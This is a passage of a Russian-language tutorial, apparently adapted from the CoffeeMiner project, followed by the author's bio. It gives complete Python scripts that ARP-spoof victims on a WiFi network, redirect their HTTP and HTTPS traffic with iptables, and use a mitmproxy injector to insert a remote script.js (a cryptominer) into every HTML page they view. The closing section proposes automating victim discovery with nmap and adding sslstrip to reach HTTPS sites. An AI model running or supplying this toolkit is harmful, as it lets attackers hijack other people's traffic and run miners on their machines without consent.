# получаем gateway_ip gateway = sys.argv[1] print(«gateway: « + gateway) # Получаем IP жертв victims = [line.rstrip(‘n’) for line in open(«victims.txt»)] print(«victims:») print(victims) # запускаем arpspoof для каждой жертвы, где каждый – новая консоль for victim in victims: os.system(«xterm -e arpspoof -i eth0 -t « + victim + » « + gateway + » &») os.system(«xterm -e arpspoof -i eth0 -t « + gateway + » « + victim + » &») |

После выполнения ARP-спуфинга, нам всего лишь нужно запустить НТТР сервер:

Теперь мы можем запустить mitmproxy с injector.py:

|

> mitmdump —s ‘injector.py http://httpserverIP:8000/script.js’ |

3.1 CoffeeMiner, последний скрипт

Теперь мы соединяем все вышеописанное в скрипте ‘coffeeMiner.py’

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 |

import os import sys # Получаем IP роутера gateway = sys.argv[1] print(«gateway: « + gateway) # Получаем IP жертв victims = [line.rstrip(‘n’) for line in open(«victims.txt»)] print(«victims:») print(victims) # настраиваем роутинг (IPTABLES) os.system(«echo 1 > /proc/sys/net/ipv4/ip_forward») os.system(«iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE») os.system(«iptables -t nat -A PREROUTING -p tcp —destination-port 80 -j REDIRECT —to-port 8080») os.system(«iptables -t nat -A PREROUTING -p tcp —destination-port 443 -j REDIRECT —to-port 8080») # запускаем arpspoof для каждой жертвы, каждый – в новой консоли for victim in victims: os.system(«xterm -e arpspoof -i eth0 -t « + victim + » « + gateway + » &») os.system(«xterm -e arpspoof -i eth0 -t « + gateway + » « + victim + » &») # запускаем НТТР сервер для поддержки script.js в новой консоли os.system(«xterm -hold -e ‘python3 httpServer.py’ &») # запускаем mitmproxy os.system(«~/.local/bin/mitmdump -s ‘injector.py http://10.0.2.20:8000/script.js’ -T») |

То же самое в скрипте ‘injector.py’:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |

from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow) -> None: if self.path: html = BeautifulSoup(flow.response.content, «html.parser») print(self.path) print(flow.response.headers[«content-type»]) if flow.response.headers[«content-type»] == ‘text/html’: print(flow.response.headers[«content-type»]) script = html.new_tag( «script», src=self.path, type=‘application/javascript’) html.body.insert(0, script) flow.response.content = str(html).encode(«utf8») print(«Script injected.») def start(): parser = argparse.ArgumentParser() parser.add_argument(«path», type=str) args = parser.parse_args() return Injector(args.path) |

Для выполнения нам нужно ввести:

|

> python3 coffeeMiner.py RouterIP |

4. Демо

Чтобы создать demo, нам нужно настроить сценарий VirtualBox, который упоминался ранее. Если мы хотим провести атаку вручную, нам понадобятся следующие терминалы:



Далее, когда ARP-спуф атака проведена, injector и НТТР сервер готовы, мы можем перейти к компьютеру жертвы и зайти на сайт. Трафик жертвы будет проходить через компьютер атакующего, и активирует injector:

В результате, html страницы, просматриваемые жертвой, будут содержать html строки кода, внедренные хакером.

Демо видео

В следующих видео, мы можем увидеть весь процесс с использованием скрипта coffeeMiner.py:

VirtualBox демо

Реальный WiFi и ноутбуки

Заключение

Как мы видим, такую атаку достаточно легко выполнить. Кроме этого, процесс можно сделать автоматическим для конкретной WiFi сети. Есть еще один момент, о котором стоит подумать: в случае с реальной WiFi сетью, лучше проводить операцию, когда есть мощная WiFi антенна, чтобы лучше охватить всю зону. Суть в том, чтобы провести автономную атаку, но нам все еще нужно править файл victims.txt с IP адресами жертв. Для будущей версии можно будет добавить сканер nmap, чтобы добавить IP адреса, обнаруженные в списке жертв CoffeeMiner. Еще одна дополнительная функция, которая может сделать операцию более эффективной, это добавить sslstrip, чтобы убедиться в том, что внедрение прошло и на те сайты, которые пользователь может запросить через HTTPS.

Являюсь администратором нескольких порталов по обучению языков программирования Python, Golang и Kotlin. В составе небольшой команды единомышленников, мы занимаемся популяризацией языков программирования на русскоязычную аудиторию. Большая часть статей была адаптирована нами на русский язык и распространяется бесплатно.

E-mail: vasile.buldumac@ati.utm.md

Образование

Universitatea Tehnică a Moldovei (utm.md)

- 2014 — 2018 Технический Университет Молдовы, ИТ-Инженер. Тема дипломной работы «Автоматизация покупки и продажи криптовалюты используя технический анализ»

- 2018 — 2020 Технический Университет Молдовы, Магистр, Магистерская диссертация «Идентификация человека в киберпространстве по фотографии лица»